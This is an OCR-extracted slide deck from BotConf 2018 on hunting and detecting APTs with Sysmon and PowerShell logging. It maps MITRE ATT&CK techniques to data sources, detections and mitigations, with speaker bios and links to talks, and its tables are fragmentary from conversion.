

**TRAVIS FARRAL Director of Security** Strategy at Anomali



Red Canary @redcanaryco · 2d What is required to take your threat hunting program to the highest level of maturity? Join @bbaskin, @smith8680, @ForensicITGuy, & @subTee for the final webinar of our Threat Hunting with ATT&CK™ series on Thursday, October 18th at 1pm ET. Register here: hubs.ly/H0f7vDG0



|                                           |              |                                          | A https://public.tableau.com/profile/cyb3rpanda#!/vizhome/MITREATTCKMatrixforEnterpriseV2/ATTCK?publish=yes                                                 |                                                                                                    |                                                                                                    |                                  |                            |                                                                                          |                                                                                                    |                                                                                                    |                                         |  |
|-------------------------------------------|--------------|------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|----------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|--|
| +ableau <sup>*</sup> *public              |              |                                          |                                                                                                    | <b>GALERIE</b><br><b>AUTOREN</b>                                                                                                    |                                                                                                    | <b>BLOG</b><br><b>RESSOURCEN</b> |                            | <b>AKTIVITÄTEN</b>                                                                       | <b>ANMELDEN</b>                                                                                                    | ℒ                                                                                                    |                                         |  |
| く Cyb3rPanda - Profil                     |              |                                          |                                                                                                    |                                                                                                    |                                                                                                    |                                  |                            |                                                                                          | Favorit ح^ح                                                                                                    | Arbeitsmappe herunterladen                                                                                          |                                         |  |
|                                           |              |                                          | <b>ATT&amp;CK Matrix for Enterprise - All Platform</b>                                                                                                    |                                                                                                    |                                                                                                    |                                  |                            |                                                                                          |                                                                                                    |                                                                                                    |                                         |  |
| Platform<br>Linux<br>25%<br>Window<br>46% |              | 11 Tactics                               | Tactic                                                                                                    | 219 Techniques<br>Techniques per                                                                                                    |                                                                                                    | Data Sources per<br>Technique    |                            | 48 Data Sources Techniques per Data<br>Source                                            |                                                                                                    | Platform<br>AII<br>۰                                                                                                |                                         |  |
|                                           |              | 100.0%                                   | 59 $\sim$<br>Defense Ev.<br>Persistence<br>56<br>100.0%<br>Execution<br>31<br>Privilege Es 28<br>Command a., 21                                             |                                                                                                    | $12^{\circ}$<br>Obfuscated<br>Control Pan<br>Distributed<br>Redundant 7<br>SIP and Tru                                           |                                  | 100.0%                     | Process mo<br>File monito<br>Process co<br>API monitor <sup>2</sup> 36<br>Process use 34 | $149^{\circ}$<br>86<br>$\blacksquare$ 82                                                                                                    | Tactic<br>(Alle)<br><b>Technique Name</b><br>(Alle)                                                                 | $\overline{\mathbf{v}}$<br>$\mathbf{v}$ |  |
|                                           | macOS<br>29% |                                          | Credential 20<br>$\blacksquare$ 19<br>Discovery<br><b>COL</b><br>$\cdots$                                                                                   |                                                                                                    | Spearphishi 7<br>Browser Ex 6<br>and the con-                                                                                    |                                  |                            | Windows R., 34<br>Packet capt 31<br>$\sim$                                               |                                                                                                    | Data Source<br>(AIIe)                                                                                               | $\mathbf{v}$                            |  |
| Platform                                  | Tactic       | <b>Technique Name</b>                    | <b>Technique Description</b>                                                                                                    | <b>Analytic Details</b>                                                                                                    | Mitigation                                                                                                    | <b>Bypass</b>                    | <b>Requires Permission</b> | Requires System                                                                          |                                                                                                    | vi manvare reverse engineering                                                                                      |                                         |  |
| Linux                                     | Collection   | Audio Capture                            | An adversary can leverage a<br>computer's peripheral devices<br>(e.g., microphones and webcams)<br>or applications (e.g., voice and v                       | Detection of this technique<br>may be difficult due to the<br>various APIs that may be<br>used. Telemetry data regardi                                 | Mitigating this technique<br>specifically may be difficult as<br>it requires fine-grained API<br>control. Efforts should be foc. | Null                             | User                       | Null                                                                                     | $\sqrt{MBR}$<br>√ Named Pipes<br>√ Netflow/Enclave netflow                                                                                                    |                                                                                                    |                                         |  |
|                                           |              | Automated<br>Collection                  | Once established within a<br>system or network, an adversary<br>may use automated techniques<br>for collecting internal data. Met.                          | Depending on the method<br>used, actions could include<br>common file system<br>commands and parameters o.                                             | Encryption and off-system<br>storage of sensitive<br>information may be one way<br>to mitigate collection of files.              | Null                             | User                       | Permissions to<br>and files that<br>store informatio.                                    | √ Network device logs<br>access directories√ Network intrusion detection system<br>√ Network protocol analysis<br>$\sqrt{}$ Packet capture                                                                                          |                                                                                                    |                                         |  |
|                                           |              | Clipboard Data                           | Adversaries may collect data st.                                                                                                    | Access to the clipboard is a l.                                                                                                    | Instead of blocking software.                                                                                                    | Null                             | Null                       | Null                                                                                     |                                                                                                    |                                                                                                    |                                         |  |
|                                           |              | Data from<br>Information<br>Repositories | Adversaries may leverage<br>information repositories to mine<br>valuable information.<br>Information repositories are<br>tools that allow for storage of i. | As information repositories<br>generally have a considerably<br>large user base, detection of<br>malicious use can be<br>non-trivial. At minimum, acc. | To mitigate adversary access<br>to information repositories<br>for collection:<br>* Develop and publish policie.                 | Null                             | User                       | Null                                                                                     |                                                                                                    | √ PowerShell logs<br>√ Process command-line parameters<br>√ Process monitoring<br>$\sqrt{ }$ Process use of network |                                         |  |
|                                           |              | Data from Local<br>System                | Sensitive data can be collected<br>from local system sources, such<br>as the file system or databases<br>of information residing on the s                   | Monitor processes and<br>command-line arguments for<br>actions that could be taken to<br>collect files from a system. R.                               | Identify unnecessary system<br>utilities or potentially<br>malicious software that may<br>be used to collect data from.          | Null                             | Null                       | Privileges to<br>access certain<br>files and<br>directories                              | √ Sensor health and status<br>√ Services<br>SSL/TLS inspection<br>√ System calls<br>$\sqrt{ }$ Third-party application logs<br>√ User interface<br>$\sqrt{}$ VBR<br>access removable V Web application firewall logs<br>√ Web proxy |                                                                                                    |                                         |  |
|                                           |              | Data from Network<br>Shared Drive        | Sensitive data can be collected<br>from remote systems via shared<br>network drives (host shared<br>directory, network file server, e.                      | Monitor processes and<br>command-line arguments for<br>actions that could be taken to<br>collect files from a network s.                               | Identify unnecessary system<br>utilities or potentially<br>malicious software that may<br>be used to collect data from           | Null                             | Null                       | Privileges to<br>access network<br>shared drive                                          |                                                                                                    |                                                                                                    |                                         |  |
|                                           |              | Data from<br>Removable Media             | Sensitive data can be collected<br>from any removable media<br>(optical disk drive, USB memory,<br>etc.) connected to the comprom                           | Monitor processes and<br>command-line arguments for<br>actions that could be taken to<br>collect files from a system's.                                | Identify unnecessary system<br>utilities or potentially<br>malicious software that may<br>be used to collect data from.          | Null                             | Null                       | Privileges to<br>media drive and V web logs<br>files                                     |                                                                                                    |                                                                                                    |                                         |  |
|                                           |              | Data Staged                              | Collected data is staged in a<br>central location or directory prior<br>to [[Exfiltration]]. Data may be<br>kont in sanarata filas or comhin                | Processes that appear to be<br>reading files from disparate<br>locations and writing them to<br>the same directory or file ma                          | Identify unnecessary system<br>utilities or potentially<br>malicious software that may<br>he used to collect data from           | Null                             | Null                       | Null                                                                                     | V Windows Error Reporting<br>√ Windows event logs<br>√ Windows Registry                                                                                                    |                                                                                                    |                                         |  |
| ∰ + a b   e a u                           |              |                                          |                                                                                                    |                                                                                                    |                                                                                                    |                                  |                            |                                                                                          | V WMI Objects                                                                                                    |                                                                                                    |                                         |  |

BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 18

**CE YouTube** 

 $17.1$ 

**Commonly Used Por** 

**Removable Media** 

**Data Obfuscation** 

**Fallback Channels** 

**Peer Connection** 

**Bemote File Copy** 

**Layer Featured** 

Protessi

**Liver Protocol** 

Web Service

**MITRE** 



Post-Exploit Threat Modeling with ATT&CK

**D** YouTube  $=$ 

#### Search

### ■ https://www.youtube.com/watch?v=io4vCTBLa78



Defend Your Data Now with the MITRE ATT&CK Framework

**D** YouTube

Search

### ■ https://www.youtube.com/watch?v=jsFO8HDPLFw



an Adversary for ın Konacs



Converge 2018 107 ATT&CK Like an Adversary for Defense Hardening Steve Motts Christian Kopacsi

## ATT&CKcon 2018

# **Hunters ATT&CKing**

- With The Right Data -

## **@Cyb3rWard0g**

- Adversary Detection Analyst @SpecterOps  $\bullet$
- Author:
	- ThreatHunter-Playbook  $\circ$
	- Hunting ELK (HELK)  $\circ$
	- O ATTACK-Python-Client
	- **OSSEM (Open Source Security Event**  $\circ$ Metadata)
- Former: Capital One - USA, Senior Threat Hunter

## **@Cyb3rPandaH**

- Cyber Security Student @NOVAcommcollege  $\bullet$
- Author:
	- o Tableau-ATTCK
- Contributor:
	- o ThreatHunter-Playbook, HELK, OSSEM
- Former:

UNACEM- Peru, Senior Business Intelligence Analyst





# **ATT&CK Techniques with Data Sources (219)**



# **ATT&CK Data Sources & Event Logs**



BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 24

## Data Sources & Event Logs

- Sysmon
- PowerShell ScriptBlock Logging
- PowerShell Transcript Logging



 $\rightarrow$  SIGMA rule available



## APPENDIX

## ▶ CROWDSTRIKE FALCON OVERWATCH INTRUSIONS MAPPED TO MITRE ATT&CK FRAMEWORK (H1 2018)

